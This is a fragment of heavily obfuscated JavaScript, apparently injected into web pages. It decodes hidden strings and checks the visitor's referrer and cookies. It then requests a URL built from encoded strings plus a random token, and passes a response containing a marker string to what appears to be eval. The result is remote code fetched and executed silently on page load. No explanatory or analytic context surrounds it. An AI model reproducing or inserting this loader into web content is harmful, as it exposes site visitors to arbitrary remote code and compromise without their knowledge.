G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};